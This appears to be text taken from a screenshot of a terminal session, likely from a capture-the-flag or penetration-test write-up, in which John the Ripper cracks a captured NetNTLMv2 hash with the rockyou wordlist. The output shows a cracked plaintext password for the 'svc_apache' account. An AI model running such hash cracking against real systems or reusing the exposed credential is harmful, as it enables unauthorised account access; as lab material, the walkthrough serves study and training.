 └─$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
S@Ss!K@*t13      (svc_apache)
1g 0:00:00:05 DONE (2024-01-12 11:23) 0.1766g/s 1884Kp/s 1884Kc/s 1884KC/s SADSAM..S42150461
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.